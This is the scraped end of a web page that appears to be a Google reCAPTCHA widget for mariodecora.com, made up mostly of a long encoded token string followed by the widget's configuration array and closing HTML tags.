vCpNeU3DoFDCisOUw75sw5LDrMOUHsO+wrVLwqDDqz8/wpfChGvCsRJnw6l8w5xTS8O4bMKQecKWwogiw7DCoVw+wprDqQNrw48iw5JlCsOTw5hFEMKELsOXwrNoBMK7cEbChQfDlcKEw7R/LMOTwpjCgVjDncKZN8OcacKHw6AHDCZfwp9Jwq3CscOIwqFDw7ZeKW4OAy3CtcKzSsKjw6HCkMKbw5kKwpYVEMOORFTCssKgwp/Cn8OAwrIoP8KSRATCm8KKwp/[base64]/DrcORw6DDthbCtsOmTULCt8KkX1HDocKkw5JDWsKMw6jDg0DCosO0acKhJ8OOw4TDl2HCq8KgeMOxw5nDkDJxw4Bjc8ObwrbDokQhw4I3wqXCgHfDqSITw4vCh2fDhhsCO8KGATnCv1hSPcK8MXsOCMKbHcKdSAzDkl/DiMOZTHNZw7MEwoIaGsK3w6/CgcKrc1XClcO+w4Ebw6gLwoR3WxbCicOEwqAFwprDriTCvybCjsO/JsKGESJ7Ri1Tw7XDnz8xw5vDusKzwoTDr2dEKFHDocO6J8KXwqRuY2YbZ8O+NcKJKjhiFlTDnsO9d3xDwoJgwpcdFcKew7/DtcO9HMOlw4UIF8OywpHCpULDnhdgHXwJJ8Ouw5s3w597SU4Ww5vDg27CkMOkDsOKRSDCtsKdwowGw5E6JcO9dC/ClkTCjMKYw5IPH8KDJnEWwoTDs8OEw7VFwq3DscKqXMKwIi9hw5dlMXN1wqhfwoLCiz3DqSXCsMKcwofDmMOHcCrDk8OBSm1TwrvCojhUw780QGlow7DDssOxw7DDq8KndMKzwrDCp8OdA8OjF8O/QsOiwpYoFsO9FMKOUsOpP1LCm07Co1DCmsOHOxrChsK/WnXDtcOxDMKeFMK4XsO0w4HDhDHDrsKxwo8UFsO9RMKEFhkVcMOQwoLCrsKcw69CwqbDhjfChcO0NSjDnsKxdlx+wq3CmsKtwowhwrLDhh7Cg8OKw6FowpfCkcK7LsK/w7cQZUwpA2/DjMKNIsKCw6HCui/CnsOWwq3DrMOkw6rDhy5+Ox/[base64]/wpzCqCNkw74GwpAIwo/CucO1XsKQJlvDvsOcw6vDncObesKEdS3Dly5KRMKINDBow5rDi3rDicOywrxEKDAow4RWw6zCucO4wpDDv8K3w6oHC8OGw6lmwqLDscK0OMO7wqwpZn/CrTbCuMOLwozDrzUNwphldcKawqbDrMKHUcOMw4BVwovCtkEFMAAjAn4WFnnCuMKLwoEbbTXDt8ObbF3Dh0Rbw7LDtsKAwofClsK0ZB4hPyVWbEoGRA7CvsOXDxELwqnDlA/CsMOGRn9Lw7owwol1wrfChMKiw7VfaXZAJ8OidAsHw50ee8K+LgbDqMOQw5pMwqPDssOvcMKaw63CqFfCjF1gwqTDgcO+w6LDg3nDlsOfwr/[base64]/wovChSArwpsZw6nCssOzQg3CnxsSJsO9wpMjw7k+w6LCsnvDm8Ktw50dAlwowqIswpglwop8U18wwrvCtcKyGcOmwr/[base64]/[base64]/Cp00ywrxmR8Kww6rDnsOSHH9cw5bDoH/DncOVMQnDiMODwpLCl8OGwrHDmkXDg8KSwp7DnHUmBBcKcSAyAMKTFhQHNBwiCA7CrmnDpR56w5TCnwA7OcOPw7M+wqXCjUDDiFLDlMK/[base64]/DrgDDs8OQw6jCsHbCqn/CrcOCKsOdf8KewoU/[base64]/XHvCisKUw7vDqgnDv1Y5KVd6AShww4vDoE7DlC/[base64]/DtMO6LEddwpnDkmDClwTCpGvCizvDoMOsw6powrNzw7x8bAHCol/DhznCpsO2dTg5JcOEAkI4VhzDpmgXTnPCsiQcBcOwwqRKHyEXSm3Ds8KVAHtFwq7DsyvDo8K4w6kVD0rDicOaEyvDviQ2bcKGZEAfw63DsHPDhMKcw4INw6A5Z8OJYH/Dp8K+w5owel3DjcOVNVLDsMK6YMOFwqjCijwhwofCgEdCw6wtMsOAMlLCnWvDuhbCn8KLN8OQw64laMOaOMOlO8OCJMOGYUvCpQZfUMKCYMKNfDQDw5fDh8O1woMNJMK1FSfCo8OOw5rCol13UMOrwq1iwqx5w7bCsUcYCcKRwoM2GsOpw7QnCFkTw73ChsK0BcK/wp3CjMKrKcKVHAfDl8OAwp9fwpTDusO6wrPDt8K/[base64]/Gm4EBsOFwqnCjnw4wpBtRcOnwrYeWzDCnFjDn8OSbMK3UUImLcKUwoYJwrrChEJIF3k9KiNiwoLDi34Uw7o1wo9kFmTDuMKIwqDCoFlHRsKoIcO8wqAuICJLw6sMRsOcIMKwOn1xGG7DtsK6wqbCksK/QMO0w63ClCIIwpfDmMK5cMKxwrp2wo/DoR0bwpzCrMOOV8O5HcOLwp/CscKYRsORwrFGw73DpsKIaBYTwrrCnVE2w4NCKWFpwq/DqA3CmF3Cp8O7aB7ChMO2Z0AtVy8iwqMieAYKfMOAWV9NGQ9nFz85GcOxCMKsF8KoCMOpwo4TOMKVOMO9XV/Dl8OpKxfCvx/DrMOMe8OPU2Nyb8K3bijCpMOsfcOnw7J2Y8OFTGDCtltzX8ODwqvCr1vChsKpJgYsPTvCvz1pw78XUMK0w4jDmGpuwqAew6TDjAzCkwvClHrDhcObwqF2HcKNJsKRw5h+wpLDjRnDisK4w7vDscONVcKmXMOHYh03wrvDqyTCgx/[base64]/EgdFw4kjXmDCk8OGPMOcw7/CgcOow73DtMO/E8OWMTjDusKJAMO/dCbDjMK4woBiwrHDssKIw6bDnTLCh2/Dj8K5bAzDqmTDpn96wq/CvMOHw4Uuwo3DjcKVPcKAw77CsMK8wqEpVsK9w4bCn0TDg0fDvwTDvDbDlsOUfcKmwqzDucOYw7LDoMOYw5jDpXLCvsOBIsOVQy7CksOqN8Knw4YYMWR2DsK6e8KDagAle17CksKEwrPDvsO/[base64]/Qh/DhcKJGQ3CnsKZw7bDiGwyw5DDiX3DgMK7w7LCtlbCpjkaKXELwo/Dhm/CpX9CdcOfwqkMGTLDlw4QbMKFw4/[base64]/DozcUIcK8RsKcwqB4w75CNyjClhdswqMJG8K5FF0bw6ENwqAIwodlwq/Cn8Otw6/DksOTwrwiw75bw7LDocKRQhTDr8OVb8OnwpVNEsKccQstwqB/w4jClsO6Ggx5wo4gw5rCh1R7w41OFHJyf8KrPAHDhcOlwqDCuj/CoSEpB0MsZMOFa8OGw6fCuHtIYADDq8ObEMKye24wVlgow63DjnoVSClbw5zDkMKfw59vwrjConI8HF88w6DDuzYDw6XDtcOLw5lcw68rcyTCqMOVbsKSw6s9BMKJw4ZQXDDDpMOQZMK5RsOpXQjCnHHCmF7DoXzCosK3BMK9c8O+DkPDmA/DpQ/CkMOxwrfCqcOZw5AGU8Knw5obMg3DiHbCgnnCrk/DtC0afFjCn8O2w4rCvsKgwoPCpj58E07Dk3hXVsOjw53ChcKmw5/CqTnDnU5fTUoPMUN7AUzDvnjDisKlwrbCg8O7VcOIwobCvsOAID7CjWTDr2PCjsOdJMKFw5HCusKdw67DpsOiGDVSwoFvwprDnF92wrnCvsKIwpcDw7sOwr/ClcKbZQnDsVPDmcOzw5kmw4k0YMKCw73Cu0HDscOGw5DDhMO8KUHDkcKJw7bDhHLDtcK6enbDk1U/[base64]/wqorw4jDtx7Cm8OUXMOlw6TCsH7Cg8Ocwo8rbFtTw4EpwqLDhDPClCHChQgddsOlJ8O6w7REOsKNw7ZMS2jDhzBzwrfDqnTDiCFFFx3DlsOVTcOkZsKgwoYXw7k+eMOCPGNGw5/Cu8O9w4XCl8KsJEMfBsOkTsKSw4fDkcOOe8KiPcKUwqdVOMOoMcOcXcOWYMOrQcOswqTCoxhzwqdSc8KpLloDJsKNwq/[base64]/Dj8KSwp0pw5fCrFLDrjPCu8K1wqbCpsOGw43CrMOPw5DCpcKBGHshPMOSw41Gwp55QnXCjCHCp8KCwo3DlcKXNcKfwp3DnMOgBEowaA4yS8KgTcOAw6vCkknCoiQnw4/CoMKiw5jDuALDun7DjgbCnF/[base64]/[base64]/CoWspwpoIWxfCrS0rw4XDmC9Ow4nCjE3DrAcHJ8Oxw4XDvWFswp/DtX9hw6FLJMKFZ8KPRcKhKcK+BcKqI1hSw7xSw6bDg1saFyQtwpvCucKsEBdMwrPDg0Q7wrUrw7nDgS/Csw/CgSrDoMOjYcKLw71Cwowyw7oyfcO2w6/CmAoeYMO/[base64]/[base64]/w4/[base64]/[base64]/XHg+woYOXMOkecOxVcKGFggUwo4uwrfDn8KnwrTCk8Okwr8bwqfCq8KcHsO0PMOndlnCnmDDplvCuE4VwoTDs8OYw647wpbCrsOZJcKVwrMtwpjDlMKkwq7DhcKEwr3CuQnCnC7CgnJYIMOBFMO4RVZZwqkLw5tSwr3DjcKHHybDgX9YOMK3LA/CkBYiFMOmwrzDncOFwrzCqcKAKGHDo8Oiw4kkw63DgXvDsT8owpjDr3A9wrHCosOMcsKowrnDp8K0NDI9wrHChm8xKsOuwrYNRcO3w5QeWFFHKsOSS8KhS2vDshZ0woJZw4rDt8KNwp8OSsO7wpjCoMOHwqPDkW/Dv0AxwrDCl8KbwobDmMOzYsKCwq4TKU5WWMO8w6DCiiEFZQ3Cp8OjTnlJwrPCsxN+wqhOa8KMMcKvRMOUVTAjK8OhwrnCnFRgw6cSA8O8wplXXA3CicKnwp7DssOKX8OqKXDCnhMowrthw6AQMjbDn8OwCMOow6B1e8KsKRbDtMOzwqDCilY/w6xsB8KuwrVEXsK3aW4Ew6YNwrXCt8OzwrFKwoE2w60tdGfCvMKIwrTCgsO3woMCfMOhw6LCjksmwo/CpMOMwofDsm0+JcKnwpUKMR9WMsOcw4PDoMKpwrJEaxF3w5ETw7bCnQfCmhBeeMOnw73Cs1XCiMKdbcOcW8OfwrdNwr5nFR4Aw77CiibCgsKFLcKIwrZyw5kESsOAwqYjworDqjYBAxgrGTRgwpciIcKaw5o2w5XDrMOSwrNKw7/[base64]/QMKmw7ppw7psIRp1KMOgw6XCssKyEsKFYWzCvcKXI8OPwrHDgsObwoVKw5TDjsK1w7lmH2kaw6zCjMKkSHbDl8K/S8OTwrR3fMOFQxBRaWbCmMKza8Kgw6TChcOuPCzClnzDuyrCoTgsHMOsL8KQw4/DmcKxwqsdwq8GXjtmKsKew44HH8K9CBXDgcKqLVfDngpEQ35RdlTChMK6w5cpKXjDisKKX2vCjQfCoMKFwoBzIMO9w63Cm8KjccKOOVvCl8OJwr4ZwoPCisKKw7nDkUDDgnUMw5wXwqIAw4zCo8Kxwq/[base64]/DggXCp0XCuAkXA8KNwqfCq1l2wonCrglCwoPCtHrClMKMOUcYwpzCu8Kqw7HDnkTCn8OkGMO2Vw0VNhNGT8OAwoPDs0ZQaUXDusOMwr7DlsK5b8Kbw6ADdCfDqsKBPGscw6/[base64]/[base64]/XcKpSMKKWXfDlxZwEnQeH8OwOgQMw7PCgHHDksKRw4zClcK6CwIxw7cbw7pjJCEpw63DvR7ClMKFCknCmDXChWXCiMK9HAo8FUVAwpbCj8ObacKZwpfCsMOfH8KVbcKZYEPCq8KQNl/DpMKTMENwwq5EQgtrw6hxwp1ZB8O9wrtNw5DClMOJwrQDPHXCs25NH1XDqHvDucOUwpDDlcKUc8OFwqTDuAtUw5B+GMKawpJ6JE/CsMKXBcKiwrcGw554R0FkIsOow57CncOfaMOgecKKw5LCkEcgw5LCtsOnPcKPc0vDrzYvw6vDm8K1wozCiMKQw5tSJMODw64jJsKWN1Y9wqHDjyF3HAIuISPDlUvDpz5TfjnCuMOfw7hxacKqDANvw6VuR8OGwoVlw4bDggMDZ8OrwrdqU8KlwoguaUF/[base64]/Dn8KiOl0AUR3CghZhRcO/f0zDvcKEwqLCsSPCq8OHw4DDk8KUwrkPKsKkT8KbRcOtw7/Dv2RGwqNbwqnChzoiDsKqScKIRBrClXc8AMK5worDhcOzEAsgDWjCsmPChlzCgEIYBsO9YMOZAW/DrFTDpzzDq13DjsOyacOywojCs8OhwoEmIRrDs8OND8KlwoPDosOsMMKpfXVMPWLDocKsIMOAGEwow48gw6nCsBlpw4PDosKfw64lw5Q3CU03JV9Cw4Bgwr/Cl1cNXsKtw7LCqwEJAiDCnQkVIcOTXsOtXGbDqcOYw4BPMMKxfAdlw4MFw43DtcOSAxvDgWnDhcKdA0MPw7zDkMKww5XCn8O4w6HCu2Ygwp/CiR3Ct8OrQXodYRYSwpDCtcK7w5DCicKyw6k2NS5ZTlkuwrrCiVfDhlTCvcK6w7fDtsKuQ1TDhWXCoMOmw6/Dp8Krwp0OPT7CqBQ5PBzCtsOsFWnDggvCpMOXw6zDo08fMyhww5bDrHjCgT5iG25SwobDmxZnbB5rIMKAYsOvXAbDkcOaY8Orw7MUX2p/w6nCnMOYIcOkIA8hIcOlwrzCuxfCu0UbwrjDrcOXwp/CnMOmw4bCqcO5woYgw4DCtcKQIsKnw5TCjAl+wooEU3fCu8Kiw7DDlcObO8OBYknDoMO7U0TDiUTDpMKWw6c7CcK7w47DnUzDhsObYANBOsKzdsO7wofDscK5wp04wq/[base64]/CgsO2L8KXURdCfjVFNMOGCQ3Cq8Kvw5oAEX5mwpHCqlZCwqvDkMOUChUNcjpyw4NowpDCu8Oow6XCrjDDm8OsC8OOwpXCsD7Dl33CsQgYbsKochbCm8OtSsKBwpsIwrHCiSXDiMKWwrtjwqd7woLCjXFKUMK9A1E/wrpIw6lAwqbCrggHbMKHw5Fswr3DhMOJw7bClC94DHvDnsOKwqwjw6vDlH5McMOFL8Ktw7Zcw7YFQQrDhsOmwqnCvCVEw4fDgxw2w7bDixMowr3Cmx1ZwoB9LzLCqk/DisKewonDn8KrwrRUwoXCosKAUGvDisKJcMKawot1wq4Kw6fCujMzwpMlwqDDsihpw47DsMOwwqdHXxbDuGUJw4/CjETDi2DCmcO5JcKyUMKNwpDCucK7wqnClcK9IcKVwp/DuMK/w7Jww6lZdwo/THQEU8OKXj/[base64]/DCrDv8K4HCzDqMKadnwsBsOreMO7wqDCphzCm8KTwrrDisKkwqzCtmJ8KxE4wrk7emzDjMKcw5cFwpMkw406wr7DrcK/GSYiw7wvw6XCqmfDgsKDMcOqCsKrwovDrcK/QHsTwowXTFAiAcKJw4DDpSXDl8KQwqYFVsKyVCA5w4/DvmfDpCnCij7Cg8Ojwr1kW8O7woPCjcKxV8KUwptsw4DCiUPDnMOOdMKtwpkCwqFhXm8dwoTClsKFfnAbw6V9wo/Cgidcw7AMSww8w7B9w77DqcKAZFsNZlPDhMKcwoUyWsOowrrCoMOvXsKEJ8KSLMOyYRHDg8K9w4nChMOtNUkvYQHDj1NMwoLDpTzCicOlaMOFV8OgU3QOKsKnwrbDu8O/w612IcOUY8KqIcOnIMKVwrVDwqBXw7DChlQuwqfDjmV7wpbCqTJgwrfDjWtdSXpzRMKtw78XLMKVJ8OpNsOHAsO4Ulkowo1GMxDDgsK5wovDj2TCrH8ew6UCNMO4JcKnwrXDvnYBc8Orw53ClBFuw4DChMOsw6kzw43Ci8OGUGnCj8OpXjkMw4nCiMK/[base64]/wrfCjcOCZ0fDtmLCtsOlBQDCqsO0wrJ/AMOgw7ohw6xBNhklWcK6M2DCmsOdw6xVw7HChMK5w5EEKAHDml3CkT1cw5wJwoQwNCAlw79cWwbDmkkmw7jDgsKZbDALwoh0w4R1w4fDojjDmz7Dj8OIwq7Dq8KAGlJ0UcKyw6rCmBLDmz0oPMOTHMONw64gB8ONwrXCusKMwp/DusOBPgxEaTPDh3/ClcOTw6fCqQ4LwoTCrMOuHDHCpsKzX8O6GcOTwqXDiwHDpj8nSCnCs2o3wp/CgAlRUMKGLMKLWVDDjkfCkUUUScO3B8O7w43Cnnwdw5nCnsKmw6tTKB/Cg0ZLACDDtBo/[base64]/f8KDJMK5WlUganLCt3zCnsKTbUPChUbCuUdYKcO3w68cw5DCicOBZQReLGA5GMOmw63DlsOIwrvDq0w9wqFvYWjCpcODFFrCnMONwrsPNcOKwqzDiDAkWMKDNH7Dmg/DisK2ejFWw7dOTkXCqQYWwqfCpxrCj2pIw4V9w5TDnWERI8K8WMKrwqUywoI5wqgxwpjDpsKrwqbCmDXDpcOYaDLDnsODPcK2bk/DjxEKwpYBOcKPw5/[base64]/Di8Oew6PDncKPw7HDkjHCvFfCpsK7a33Cp8KYSR3Dj8KKwpPCtlzCmsKXOALDqcKTR8KmwqLCtifDsFlxw4ULAnDCvMO6TsKTU8OTAsOdD8KGw5wLY3LDtA/DpcKtRsKSw6bDmFHCt3szwrzDjsOawrrCgcKZEBLDmsOSw5MaDDHCoMOre0lmbCzChcKNT0gLZMK6e8KXQ8OfwrjCicOIYsO0ccO2wr8iB0zCs8KmwqLDj8OqwowowpfCj2pMDcOSLzzCp8OvTjZWwpBUwqJJDcKkw6R8w71NwpTCi03Dl8O7dcKtwpJbwpw/w6DCvgIXw6HCvkHCg8Kcw6Y3YHtpw6TDkz57wp1IP8Ovw4fCqQ5ow4nDi8OfLsKoX2HCsDbCgSRFwrhBwpkLKsOVWEJ8wqLCjMOhwqbDrMO6w5nDvMOPNMKqacKOwqLDqsKcwoHDscOBN8OawocMwqxmZsOfw6fCgsOpw4vDn8K/w5rDtyNpwonCkVdlCjbChgTCjiUNwo7CpcO2bcORwpbCjMKzw4cZU2rCjRzCo8KYw6nCpT81w64fGsOBw6jCvsKSw63Cp8KlBcObKMKUw57DtMOqw6/[base64]/SQ7CjMOKZFzDocKEfMKwTHPDrDANWsKjw7XCmXDDs8OFYVwxwp8owogYwpxRDUARwq8tw5/DpXBFGsOHO8K3wolmW38VORbCqC0vwr3DuEPDgsOScVvDisKJHcK5w6nClsORKcOTTsO+M1HDh8OmIjYZw5wndsOVJ8OPwp3ChQgJJQ/DgzcDwpJQw4wBORATN8ODScKYwrouw5oCw68LfcOUwr5Gw41MXcOIE8OZwox0w5rDpcKzYzlbGjTCmsO0wqTDl8K1w4PDmcKYwqM/JW3DhsOdfsOUw6TCuy5TIsK4w4hVAG7Ct8O+w6fDpyrDoMKLCivDkFHCumtrAsO7LAPDlcKew6shwpzDonpqJU40EcOhwr4BCsKnw6EfC0XCtsK0I0PDm8KawpVRw5HDkMO2w7xabHUxw4fChWhEwpRvBBRiw7HCpcKFw6PDu8OwwpU/wpzDhyM5w6LDjMKcMsO2wqVodcOZXS/DuiXDpcOsw7vCon5gSMO1w4ERTHAjXmTCncOfRkzDmsKxwp5lw4ANelbDgAcCwrDDucKLw7HCgMKmw6JcY3sDcRklexDDpsO1Wh51w5LCkCHDmWA/w5I1wpI+wpXDmMOTwqR5w5vCisKtwozDjRDDh2HDlzZBwop/PG7CvsOFw4vCr8OAw7vChMOka8KCccOCw7vCl23CvMKqwrAXwo/Ch39bw73Du8K/HT1fwrnCpDfDrgrCmsO+w77CvmAMw74OwrjCm8OyNsKXbMKKS3BaIy0ZcMKSwro1w5w+SRUeT8OMLl8OAh7DvmUnV8OsM0ArW8KNcC/DhFDCg34/wpV6w5fCg8K+w7xJwqLCsAAVK0Nawp/CoMOTw7fCp0XDkRfDk8Ovwq8Yw4/[base64]/DoVREfMOUw51cw7Mow6NXK2nCucOvQEfCssK+bsOrwrPDv2p6w5/CgyRjwpJkwo/[base64]/D8Kew5Jlwpd/w69Aw40qwrFIdxrDpwnCuy1dw5B5wo0kfR/DicKYw4PCpsKhDWbDviTDqcKZw6rCug5lw7nDhMK2F8K7QMO4wpTDlm1qwqPDuwrDkMOuwrbCncOgKMKXJhsFw7rCg2Zaw51KwqliPkR+XkXDjMODwo5HaQx1w67CtxbDmz/DlUg3MU4bFisWwoJIw6fCtsO0wqHCkcK0ecOVw4IfwoErwqcbwovDosOUwo/DmsKdGMKTZA8jUkZ4esO2w6R5w4QCwo4Awr7CqTACQUFpQsKIXMO2WEjDn8OTZlgnwpTCkcOpw7HDgX/CnzTCgsKrwpvDp8K+w6Nqw47Dl8Oyw5vDrSc3FcONworDt8KpwocsW8O0w5PCncOBwo8lFsOVHTrDtVI/wqPCmcOcLF3DvSFzw4pKUBhpZmDCr8O6TCoDw5Y1wqwlbRx2ZUppw4DDhcKqwoRbwrgPPW0+X8KjGxV8FsKUwpzCicO5f8OTZMOuw5TCt8O2FsOBTcO9w69Rw69jwpvCrMK1w4wHwrxcw5jDs8K5JcKtbcK/fyXDqcKIw60hKAHCrcOPPU7DojbDjlXCqW0XdxrCgTHDqWl+NU51acOCT8OPw5VrfXPDuA1OJcOha2NCw7gfw7DDlsO7NcKywpXDscKyw7FTwrt3HcKqdGnCt8KeEsOyw7TDukrCk8KkwrNhH8O5LBzCtMODGGBgGcOkw4/CvSLDrsKHAnp9wrHDnETCjcOPwprDr8O9XhjDqcKgw6PCkm3DowEgwrvDu8Oww7pmw5Maw67CncKjwqPDgErDm8KOwqLDsFN9wol4w78yw4HDjcKCQsODw6grLMOxdcKfeirCqMKWwoIcw6HDkRXCvBZlcB7CsggOw5jDoEw5LQvCmSjCpMKSSMKCwooxYx/[base64]/PMOLNENwB8Ovw5rDh8Kxw41Ow7DDpMKSbQvDvV08XyY6dsOow4p3wp/DgnTCt8KOEcO0bsK0TVdkwqVxdCA1UXFTwq4aw7/Dk8O/JsKPwpXDgmPCicOcbsO6w6NAw6ktw4spfmxWfQfDtTlxT8OwwrFTYGzDqsOjcGN3w7JXY8OjPsOIZxQKw60PLMO/w6zCiMK/KgjCo8OqGlcmw4EwRShxX8K8wo7CkE45EMKIw6nCrsK1wonDvS3CqcOgw4LCjsOxRMOvwr3DnsKaK8KcwpfCtMO+w5IyaMOywqw7w6/CohBIwp0sw4Uiwo4cYCnCgiYRw5NJcsONQsOGfcKHw4J6C8OGcMKQw4DCgcOtWcKGw7fCmS0ufAXCr3PCgT7CpsKVw5t6wpk1wpMPNMKww6huwoNOK2DCoMOSwp/[base64]/Ds8OuwrQqNHTDrsKAA0x5KWTDtcK/w70Sw7JXHMKKTm7CnWE6QcKPwqLDiUVdE1ksw47CtQlkwqkowoHCuUbChkRDH8K/[base64]/Cqgl9w4FDw7A2Q2QSw67Co3nCiF7DssKIw79iwpc3UsOCw5cAwp/Cp8O8EQrDnsOXaMO/BMKSw5HDp8OOw6fDm2TDpytTUh/CqQUnWEXCqcKjw6Q6w4nCiMKkw5TDuFUjw60+a3vDgwl+w4TDtXrClnBXwqXCtV3DtjTDnMOjw7kNA8O6G8K4w4nDpcKWfTsPw4DDtsKvDS88K8ORYynDvgwFw7/Dv0pPYcOHwoIMGi/Ch1hUw5TDsMOlwpgCw7RgwqrDpsOYwoJoEUfCmC9/wo1uw5DDt8OMWMOswrvDusKmDE9Uw4oaR8KmBBzCoFosUgjCrsKYVEfCr8Kkw5DDjBd0wqHCvcKFwpIGw4zDnsO9w4PCr8KPGsK5fGxoFMO1w6ApT3zCmsOzwp/DrEHDiMOzwpPCmsKrURNJXz/DuDzCosKdQD3DthDClA7DkMOrwql+wpZ3w7nDjsKVwpjCncO8WWLDs8KFw5RZHQk0wos+PMOoNsKSFsK3woNRw7XDv8O9w6R1f8KSwr7DkQ1lwpDDpcO+ccKYwo8RV8O7aMODAcOVY8O/w7nDq3bDhsKuMsKFdxTCq0XDtgczwptWw4DDsVTChCDCrMK3dcOKaFHDj8OqPsOEFsOzaDLClsO5wpDDhHVtHsOXNMKqwpHDphHDlcKhwp3Cr8KYX8O8w7fCuMOzw6fDqRgOQ8KwS8OiJiQgTMOubAbDkhrDpcObcsKLZsKvwq3CksKLPi/[base64]/YwxDecOTwoxjw4rDnibCl2EyKXTDmsOnwroFwp/ComLCicO6wrZDwr1dfXPDsToxwofDs8KBEMKJwr9fw7YLIMOhVHEpw6/CngDDpsKEw5sqTFkaeVjCsXvCtClMw6nDgQXDl8OrZEDCi8K2cWDCqcKuKUdVw43DmcONwqHDj8OrIlkBS8Oaw59qDAohwqV8DMKtWcKGw79MK8KlDh8HVMKkGMK+woDDo8OWw6ULNcKWPhnDk8Ojfh/CvMKmwpjCrXvCh8KgL1JBTsOvw77DmnYQw5vCnMODV8O4w7lDF8KzbjLCiMKEwoDCj3vCsAs3wpUrYEpQwpHCrgRlw5p5wqPCqsK6w6/DtsO8FVBiwoxswptzFsKnamnCog/[base64]/Dq20rOywXw4tuYVbDsg7Dh0B4wrrDrkRkWMOcw5XDrMO3w5hTw5XChlNwEMKMXcK3wqNEw6/Co8Oew73CpMK0w4fDqMK6Tm7DiTFkfsKxI3xCfsOOHsK4worDvsONVFTCr3jDnl/CuhNWw5ZRwo5GfsODwpDCsz05FENMw7sEBjF5wrTCjnhpw5B2woZvwqR+XsKdaEQgw4jCs0bCn8OMwr/CqsObwq1iIiTCsFw+w63DpcODwrMzwogmwqvDvCHDpXPCgsO2ecKJwrBXTjlzX8OJOMKTYg52fnF2acOIMsOLQcORw5dyUR40wq3DscO6S8O0PsK/[base64]/CnMK3fsK1CGTDrzLCnMOMAsOuwqlFwqjDvcKQJlfDrMOAbnoywoY2SmXDg1bDpFXDmHXCujRgw78qwoxfw4BFwrEow7DDqcKrVcK2SMKgwr/Cq8Ofw5FvbsOCPgLCt8KywonCv8OSwpRPPXTCoAXClsO9B34yw4nCnMOVNE7Cog/[base64]/Cm8OeZwYlW8KcBVBuO0bDpA9jMsKKw7ggecK5ZknClhMULwzCk8OGw7bDg8K0w6LDi3PDsMK+BlnCh8O7w7/Dt8Kyw7EbFlU8w4tBZcKxwpxgwrgOJsOFcyzCusKhw5bDvcOIwovDsjpyw58HG8OPw5vDmgbDp8OfAsOyw71jw4IEw4NTwpRQRU3Dt08Lw5pwUsOUw5tNL8KxeMKbLzBDw4bCpyfCtWjCrFrDvXPCj0rDvFA9XD3DnA/[base64]/[base64]/w4BcU8KswrHDuRHDvmY/[base64]/DkAcfwrnDrjdKw6XDvMONwqlRwrrCvjfCnk7CgMO0VsKsA8KMw4Q1wpwowq3DjMKoOHxFTRXCs8Kuw6YCw7vCiAoMw79YDMOFwrXDi8KsQ8KewqDDlMO8w5RNw64pImt4w5IDHVLDlFTDlcO5Sw/CrEbCsBViPcOtwrfDk2ENw5DCr8K+JHJIw7nDtMKdT8KKMHPDsALCjxgfwoldeyrCuMK2w6gPJQ3DoBzDvsKzM3jDgsOjAxQvUsKzKDU7wqzDgsOfHG0Mw4IsVh4lwroAQVzCgcOQwq8RZsOOw5TCrcKHU1fCo8K/w7bDoBLDmsOBw7EDwo84KXjCt8K1AcOcAATCjcKITD/CmMOtw4d8dilrw6EmCBRELcOOw7xMw5vCs8Kdw71eT2DCiUU7w5V0w4sIw5clwroXw47CkcOpw54MSsKXFTvCnsOpwq5owqfDi3PDm8OkwqgPFVNhw5HDscKkw5tBKjFLw7nCl1zCocOOa8KIw4bCnV5zwqtDw7lZwovCo8Klw51+OU/DhhDDiBnDn8KsX8KZwqMywrrDucOtCC7Cg0XDnkzCvVzCkMOkfcKwZMKXKEjDrsKEwpbCj8OfacO3w6LDo8OoDMOOIsKSesOKw5kDFcOLNsK0w73CscKcwrszwptCwqANw7gAw7zDk8Kfw4jCoMK8ew4wEhJKZGx1wp4lw6HCsMOPwq7CmAXCg8O/cysVwo1RIGc4w59cZk3DthXCiR8rwrRQwqQRwpVew5kZwpjDvSJUSMObw5fDnyBvwqvConfDvcOMfcKew7fDk8KAwovDvcOFw7TCpkzCl1dzw7/[base64]/CinZbwobCtsK7IcOGwofDtcOEwqtYwovClcOrw60lwqvCu8OKw5Bxw4XDqGcTwrbCt8KIw6t/woEuw58HCcOLZE3CjVbDvsO0w5tCw5LCssKrXW/CpcKwwpnClkhAG8K8w5JVwpzDuMKna8KXOCbChw7Cow7DtWV5RsKCZzrDhcKcwpNEw4FFQMK2w7PCgAnDn8K8M13CryUlEMOlLsKVKDzDnBTCjHLCm0IxYcOKwqfDrRhfMU9TUBV/fm9Ow6gtHirDvwnDtsKrw5HCq2ESS3HDuV0IZG3CicOPw7g+VsKhcmMywpYYajJVw5/[base64]/Cg8OJwrwkwrbDnG0ZUcKmccOSBMKNw4XDu18vT8KHasKnVmvDj0DDtlPCtW5vbnPCvDIwwonDtlzCrmpCQcOMw5nDi8O1wqDDvxB1WcOBPzYDw4wew7nDk1PCp8Kvw4Fow5zDicOzYMOsGcK5F8KDScO0wpQ7ecOZJGo/[base64]/ZsKow6ZIwpkAblFnMwwnPG3DkW52wo0uw6DDuMKlw4PCsMOmLMO1w65SacKuA8KVw4PCmXFLOAHCgV/Dn1nDscKaw5fDmsOAwoR+w4hSQj7DthTCqF3DgxjDn8OnwoZWScKPw5A9Z8K/a8OmJsOawoLCmcKAw78MwrcWw6PCmC4Pw7p8woXDhT0jXcOhRMKEw57DgMOEX0JnwpPDhT5jQA9nEz/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcO4MMUAAAAAK75ajCnQkXAT1l99Q3Xvof8u4by\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mariodecora.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sI3Ig8+LhRk8AudbG6pWuKXMJ93HXb+cAT6caZ/RnOI\\u003d\x22,1,0,null,1,1769066619135,0,0,[32,63,20,231],null,[149,63,134,11],\x22RC-ZxshPYl2B5XMZQ\x22,null,null,null,null,null,\x220dAFcWeA5IECLlqb3iezTk-M_6Mo1t88WGspaLA48LBwt038w3NdH9fQ0zmlmUUQTRNBhPydn_N3kSyetElK-JN0MCF2AWIEBbEw\x22,1769149418948]");
    </script></body></html>